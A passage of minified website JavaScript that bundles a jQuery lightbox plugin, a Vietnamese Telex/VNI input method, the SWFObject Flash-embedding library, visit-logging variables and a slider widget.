<div id="facebox" style="display:none;">       <div class="popup">         <div class="content">         <\/div>         <a href="#" class="close"><img src="/Images/Close.png" title="close" class="close_image" /><\/a>       <\/div>     <\/div>'},loading:function(){if(t(),n("#facebox .loading").length==1)return!0;h();n("#facebox .content").empty();n("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+n.facebox.settings.loadingImage+'"/><\/div>');n("#facebox").css({top:e()[1]+o()/10,left:n(window).width()/2-205}).show();n(document).bind("keydown.facebox",function(t){return t.keyCode==27&&n.facebox.close(),!0});n(document).trigger("loading.facebox")},reveal:function(t,i){n(document).trigger("beforeReveal.facebox");i&&n("#facebox .content").addClass(i);n("#facebox .content").append(t);n("#facebox .loading").remove();n("#facebox .body").children().fadeIn("normal");n("#facebox").css("left",n(window).width()/2-n("#facebox .popup").width()/2);n(document).trigger("reveal.facebox").trigger("afterReveal.facebox")},close:function(){return n(document).trigger("close.facebox"),!1}});n.fn.facebox=function(r){function u(){n.facebox.loading(!0);var t=this.rel.match(/facebox\[?\.(\w+)\]?/);return t&&(t=t[1]),i(this.href,t),!1}if(n(this).length!=0)return t(r),this.bind("click.facebox",u)};n(document).bind("close.facebox",function(){n(document).unbind("keydown.facebox");n("#facebox").fadeOut(function(){n("#facebox .content").removeClass().addClass("content");n("#facebox .loading").remove();n(document).trigger("afterClose.facebox")});c()})}(jQuery);var supported=document.all||document.getElementById,disabled=!1,charmapid=1,keymodeid=1,linebreak=0,theTyper=null;reset=function(){};initTyper=telexingVietUC;initCharMap=function(){return new CVietUniCodeMap};initKeys=function(){switch(keymodeid){case 1:return new CTelexKeys;case 2:return new CVniKeys;case 3:return new CViqrKeys;case 4:return new CAllKeys;default:return new CVKOff}};CVietCharMap.prototype.charAt=function(n){var t=this.vietchars[n];return t?String.fromCharCode(t):null};CVietCharMap.prototype.isVowel=function(n){for(var t=0;t<20&&n!=this.chr_cache[t];)++t;if(t<20)return this.ind_cache[t];for(t=this.length-5;n!=this.charAt(t)&&t;)--t;return this.caching(n,t),t};CVietCharMap.prototype.isVD=function(n){for(var t=this.length-5;n!=this.charAt(t)&&t<this.length;)++t;return t<this.length?t:0};CVietCharMap.prototype.isUO=function(n,t){var r,i,u;return!n||!t?0:(r=this.isVowel(n),i=(r-1)%12,i!=9&&i!=10)?0:(u=this.isVowel(t),i=(u-1)%12,i!=6&&i!=7&&i!=8)?0:[r,u]};CVietCharMap.prototype.getDau=function(n,t){var f=n<25?0:1,u=(n-1)%24+1,e=t==6?0:t,i,r;return t==6&&!f?[0]:(i=e*24+u,i==n&&(i=u),r=this.charAt(i),r||(r=this.lowerCaseOf(0,i)),[1,r,i>24||t==6])};map=[[7,7,7,8,8,8,9,10,11,15],[0,3,6,0,6,9,0,3,6,0],[1,4,7,2,8,10,1,4,7,1]];CVietCharMap.prototype.getAEOWD=function(n,t,i){var s=0,f=i?n[0]:n,r=t==15?(f-1)%2:(f-1)%12,h,o;if(i)return h=n[1]-(n[1]-1)%12,t==7||t==11?s=this.charAt(f-r+9)+this.charAt(h+7):t==8&&(s=this.charAt(f-r+10)+this.charAt(h+8)),[s!=0,s,1];for(var e=-1,u=0,c=0;u==0&&++e<map[0].length;)map[0][e]==t&&(map[1][e]==r?u=map[2][e]-r:map[2][e]==r&&(u=map[1][e]-r));return u==0?(t==7&&(r==2||r==8)?u=-1:t==9&&r==2||t==11&&r==8?u=-1:t==8&&(r==1||r==7)&&(u=1),c=1):c=u>0,f+=u,o=this.charAt(f),f<145&&this.caching(o,f),o||(o=this.lowerCaseOf(0,f)),[u!=0,o,c]};CVietCharMap.prototype.lastCharsOf=function(n,t){var r,i;if(!t)return[n.charAt(n.length-1),1];for(r=new Array(t),i=0;i<t;i++)r[i]=[n.charAt(n.length-i-1),1];return r};String.prototype.replaceAt=function(n,t,i){return this.substring(0,n)+t+this.substring(n+i)};var DayInMilliseconds=864e5,isSelectedDay=!1,TodaysDate=new Date,SelectedDate=TodaysDate,OriginalDate=TodaysDate,ColumnDayMapping=Array(1,2,3,4,5,6,0),previousYear=SelectedDate.getFullYear();isstartclick=!1;returnRootLocation();swfobject=function(){function yt(){l.readyState=="complete"&&(l.parentNode.removeChild(l),nt())}function nt(){var u,r,f,i;if(!g){if(n.ie&&n.win){u=o("span");try{r=t.getElementsByTagName("body")[0].appendChild(u);r.parentNode.removeChild(r)}catch(e){return}}for(g=!0,k&&(clearInterval(k),k=null),f=w.length,i=0;i<f;i++)w[i]()}}function tt(n){g?n():w[w.length]=n}function st(n){if(typeof r.addEventListener!=i)r.addEventListener("load",n,!1);else if(typeof t.addEventListener!=i)t.addEventListener("load",n,!1);else if(typeof r.attachEvent!=i)it(r,"onload",n);else if(typeof r.onload=="function"){var u=r.onload;r.onload=function(){u();n()}}else r.onload=n}function pt(){for(var f=e.length,r,i,t=0;t<f;t++)r=e[t].id,n.pv[0]>0?(i=u(r),i&&(e[t].width=i.getAttribute("width")?i.getAttribute("width"):"0",e[t].height=i.getAttribute("height")?i.getAttribute("height"):"0",y(e[t].swfVersion)?(n.webkit&&n.webkit<312&&wt(i),h(r,!0)):e[t].expressInstall&&!v&&y("6.0.65")&&(n.win||n.mac)?ht(e[t]):bt(i))):h(r,!0)}function wt(n){var s=n.getElementsByTagName(f)[0],e,t,h,i,r,c,u;if(s){if(e=o("embed"),t=s.attributes,t)for(h=t.length,i=0;i<h;i++)t[i].nodeName=="DATA"?e.setAttribute("src",t[i].nodeValue):e.setAttribute(t[i].nodeName,t[i].nodeValue);if(r=s.childNodes,r)for(c=r.length,u=0;u<c;u++)r[u].nodeType==1&&r[u].nodeName=="PARAM"&&e.setAttribute(r[u].getAttribute("name"),r[u].getAttribute("value"));n.parentNode.replaceChild(e,n)}}function ht(i){var f,e,h,c;if(v=!0,f=u(i.id),f){i.altContentId?(e=u(i.altContentId),e&&(a=e,d=i.altContentId)):a=ut(f);!/%$/.test(i.width)&&parseInt(i.width,10)<310&&(i.width="310");!/%$/.test(i.height)&&parseInt(i.height,10)<137&&(i.height="137");t.title=t.title.slice(0,47)+" - Flash Player Installation";var l=n.ie&&n.win?"ActiveX":"PlugIn",y=t.title,p="MMredirectURL="+r.location+"&MMplayerType="+l+"&MMdoctitle="+y,s=i.id;n.ie&&n.win&&f.readyState!=4&&(h=o("div"),s+="SWFObjectNew",h.setAttribute("id",s),f.parentNode.insertBefore(h,f),f.style.display="none",c=function(){f.parentNode.removeChild(f)},it(r,"onload",c));ft({data:i.expressInstall,id:ot,width:i.width,height:i.height},{flashvars:p},s)}}function bt(t){var i,u;n.ie&&n.win&&t.readyState!=4?(i=o("div"),t.parentNode.insertBefore(i,t),i.parentNode.replaceChild(ut(t),i),t.style.display="none",u=function(){t.parentNode.removeChild(t)},it(r,"onload",u)):t.parentNode.replaceChild(ut(t),t)}function ut(t){var u=o("div"),e,i,s,r;if(n.win&&n.ie)u.innerHTML=t.innerHTML;else if(e=t.getElementsByTagName(f)[0],e&&(i=e.childNodes,i))for(s=i.length,r=0;r<s;r++)i[r].nodeType==1&&i[r].nodeName=="PARAM"||i[r].nodeType==8||u.appendChild(i[r].cloneNode(!0));return u}function ft(t,r,e){var d,v=u(e),g,s,nt,k,c,h,y,a,l,w;if(v)if(typeof t.id==i&&(t.id=e),n.ie&&n.win){g="";for(s in t)t[s]!=Object.prototype[s]&&(s.toLowerCase()=="data"?r.movie=t[s]:s.toLowerCase()=="styleclass"?g+=' class="'+t[s]+'"':s.toLowerCase()!="classid"&&(g+=" "+s+'="'+t[s]+'"'));nt="";for(k in r)r[k]!=Object.prototype[k]&&(nt+='<param name="'+k+'" value="'+r[k]+'" />');v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+g+">"+nt+"<\/object>";b[b.length]=t.id;d=u(t.id)}else if(n.webkit&&n.webkit<312){c=o("embed");c.setAttribute("type",p);for(h in t)t[h]!=Object.prototype[h]&&(h.toLowerCase()=="data"?c.setAttribute("src",t[h]):h.toLowerCase()=="styleclass"?c.setAttribute("class",t[h]):h.toLowerCase()!="classid"&&c.setAttribute(h,t[h]));for(y in r)r[y]!=Object.prototype[y]&&y.toLowerCase()!="movie"&&c.setAttribute(y,r[y]);v.parentNode.replaceChild(c,v);d=c}else{a=o(f);a.setAttribute("type",p);for(l in t)t[l]!=Object.prototype[l]&&(l.toLowerCase()=="styleclass"?a.setAttribute("class",t[l]):l.toLowerCase()!="classid"&&a.setAttribute(l,t[l]));for(w in r)r[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"&&kt(a,w,r[w]);v.parentNode.replaceChild(a,v);d=a}return d}function kt(n,t,i){var r=o("param");r.setAttribute("name",t);r.setAttribute("value",i);n.appendChild(r)}function ct(t){var i=u(t);i&&(i.nodeName=="OBJECT"||i.nodeName=="EMBED")&&(n.ie&&n.win?i.readyState==4?lt(t):r.attachEvent("onload",function(){lt(t)}):i.parentNode.removeChild(i))}function lt(n){var t=u(n),i;if(t){for(i in t)typeof t[i]=="function"&&(t[i]=null);t.parentNode.removeChild(t)}}function u(n){var i=null;try{i=t.getElementById(n)}catch(r){}return i}function o(n){return t.createElement(n)}function it(n,t,i){n.attachEvent(t,i);c[c.length]=[n,t,i]}function y(t){var r=n.pv,i=t.split(".");return i[0]=parseInt(i[0],10),i[1]=parseInt(i[1],10)||0,i[2]=parseInt(i[2],10)||0,r[0]>i[0]||r[0]==i[0]&&r[1]>i[1]||r[0]==i[0]&&r[1]==i[1]&&r[2]>=i[2]?!0:!1}function at(r,u){var h,e,s;n.ie&&n.mac||(h=t.getElementsByTagName("head")[0],e=o("style"),e.setAttribute("type","text/css"),e.setAttribute("media","screen"),n.ie&&n.win||typeof t.createTextNode==i||e.appendChild(t.createTextNode(r+" {"+u+"}")),h.appendChild(e),n.ie&&n.win&&typeof t.styleSheets!=i&&t.styleSheets.length>0&&(s=t.styleSheets[t.styleSheets.length-1],typeof s.addRule==f&&s.addRule(r,u)))}function h(n,t){var i=t?"visible":"hidden";g&&u(n)?u(n).style.visibility=i:at("#"+n,"visibility:"+i)}function vt(n){var t=/[\\\"<>\.;]/.exec(n)!=null;return t?encodeURIComponent(n):n}var i="undefined",f="object",et="Shockwave Flash",rt="ShockwaveFlash.ShockwaveFlash",p="application/x-shockwave-flash",ot="SWFObjectExprInst",r=window,t=document,s=navigator,w=[],e=[],b=[],c=[],l,k=null,a=null,d=null,g=!1,v=!1,n=function(){var v=typeof t.getElementById!=i&&typeof t.getElementsByTagName!=i&&typeof t.createElement!=i,u=[0,0,0],n=null,e,o;if(typeof s.plugins!=i&&typeof s.plugins[et]==f)n=s.plugins[et].description,!n||typeof s.mimeTypes!=i&&s.mimeTypes[p]&&!s.mimeTypes[p].enabledPlugin||(n=n.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),u[0]=parseInt(n.replace(/^(.*)\..*$/,"$1"),10),u[1]=parseInt(n.replace(/^.*\.(.*)\s.*$/,"$1"),10),u[2]=/r/.test(n)?parseInt(n.replace(/^.*r(.*)$/,"$1"),10):0);else if(typeof r.ActiveXObject!=i){e=null;o=!1;try{e=new ActiveXObject(rt+".7")}catch(w){try{e=new ActiveXObject(rt+".6");u=[6,0,21];e.AllowScriptAccess="always"}catch(w){u[0]==6&&(o=!0)}if(!o)try{e=new ActiveXObject(rt)}catch(w){}}if(!o&&e)try{n=e.GetVariable("$version");n&&(n=n.split(" ")[1].split(","),u=[parseInt(n[0],10),parseInt(n[1],10),parseInt(n[2],10)])}catch(w){}}var h=s.userAgent.toLowerCase(),c=s.platform.toLowerCase(),y=/webkit/.test(h)?parseFloat(h.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,l=c?/win/.test(c):/win/.test(h),a=c?/mac/.test(c):/mac/.test(h);/*@@cc_onq=!0;@if(@_win32)l=!0;@elif(@_mac)a=!0;@end@*/return{w3cdom:v,pv:u,webkit:y,ie:!1,win:l,mac:a}}(),dt=function(){if(n.w3cdom){if(tt(pt),n.ie&&n.win)try{t.write("<script id=__ie_ondomload defer=true src=//:><\/script>");l=u("__ie_ondomload");l&&it(l,"onreadystatechange",yt)}catch(r){}n.webkit&&typeof t.readyState!=i&&(k=setInterval(function(){/loaded|complete/.test(t.readyState)&&nt()},10));typeof t.addEventListener!=i&&t.addEventListener("DOMContentLoaded",nt,null);st(nt)}}(),gt=function(){n.ie&&n.win&&window.attachEvent("onunload",function(){for(var e=c.length,r,i,u,f,t=0;t<e;t++)c[t][0].detachEvent(c[t][1],c[t][2]);for(r=b.length,i=0;i<r;i++)ct(b[i]);for(u in n)n[u]=null;n=null;for(f in swfobject)swfobject[f]=null;swfobject=null})}();return{registerObject:function(t,i,r){if(n.w3cdom&&t&&i){var u={};u.id=t;u.swfVersion=i;u.expressInstall=r?r:!1;e[e.length]=u;h(t,!1)}},getObjectById:function(t){var o=null,r,e;return n.w3cdom&&(r=u(t),r&&(e=r.getElementsByTagName(f)[0],!e||e&&typeof r.SetVariable!=i?o=r:typeof e.SetVariable!=i&&(o=e))),o},embedSWF:function(t,r,u,e,o,s,c,l,a){var p,k,b,d,w;if(n.w3cdom&&t&&r&&u&&e&&o)if(u+="",IH=r,e+="",y(o)){if(h(r,!1),p={},a&&typeof a===f)for(k in a)a[k]!=Object.prototype[k]&&(p[k]=a[k]);if(p.data=t,p.width=u,p.height=e,b={},l&&typeof l===f)for(d in l)l[d]!=Object.prototype[d]&&(b[d]=l[d]);if(c&&typeof c===f)for(w in c)c[w]!=Object.prototype[w]&&(typeof b.flashvars!=i?b.flashvars+="&"+w+"="+c[w]:b.flashvars=w+"="+c[w]);tt(function(){ft(p,b,r);p.id==r&&h(r,!0)})}else s&&!v&&y("6.0.65")&&(n.win||n.mac)&&(v=!0,h(r,!1),tt(function(){var n={};n.id=n.altContentId=r;n.width=u;n.height=e;n.expressInstall=s;ht(n)}))},getFlashPlayerVersion:function(){return{major:n.pv[0],minor:n.pv[1],release:n.pv[2]}},hasFlashPlayerVersion:y,createSWF:function(t,i,r){return n.w3cdom?ft(t,i,r):undefined},removeSWF:function(t){n.w3cdom&&ct(t)},createCSS:function(t,i){n.w3cdom&&at(t,i)},addDomLoadEvent:tt,addLoadEvent:st,getQueryParamValue:function(n){var u=t.location.search||t.location.hash,r,i;if(n==null)return vt(u);if(u)for(r=u.substring(1).split("&"),i=0;i<r.length;i++)if(r[i].substring(0,r[i].indexOf("="))==n)return vt(r[i].substring(r[i].indexOf("=")+1));return""},expressInstallCallback:function(){if(v&&a){var t=u(ot);t&&(t.parentNode.replaceChild(a,t),d&&(h(d,!0),n.ie&&n.win&&(a.style.display="block")),a=null,d=null,v=!1)}}}}();isautoplay=!1;typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed wmode="transparent" type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" /><param name="wmode" value="transparent" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var t=document.getElementsByTagName("OBJECT"),i,n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;var TimeSpan_isVisit=[0,0,30],TimeSpan_isUnique=[1,0,0],TimeSpan_isNewVisit=[60,0,0],TimeSpan_Persistance=[365,0,0],Log_ArticleId,Log_ArticleName,Log_CatId,Log_CatName,Log_WebsiteID,isLite=!1;Log_Querystring_v2.prototype.get=function(n,t){var i=this.params[n];return i!=null?i:t};Log_Querystring_v2.prototype.contains=function(n){var t=this.params[n];return t!=null};console.log(jQuery);jQuery.fn.extend({VADSSticky:function(n,t,i){var u=$(this);if($("#"+t)!=null&&$("#"+n)!=null){var f=$("#"+t),e=$("#"+n),r=$("#"+i);u.scroll(function(){var t=f.offset().top,o=e.offset().top,i=r.height(),n=u.scrollTop();o<=n?n+i>=t?r.css({top:-1*(i-(t-n))+"px",position:"fixed"}):r.css({top:"0",position:"fixed"}):r.css({top:"",position:""})})}}});$(document).ready(function(){loadNav()});jssor_slider1_starter=function(n){var t={$AutoPlay:!0,$SlideDuration:100,$BulletNavigatorOptions:{$Class:$JssorBulletNavigator$,$ChanceToShow:2,$AutoCenter:1,$Steps:1,$Lanes:1,$SpacingX:10,$SpacingY:10,$Orientation:1}},i=new $JssorSlider$(n,t)};isVote=!1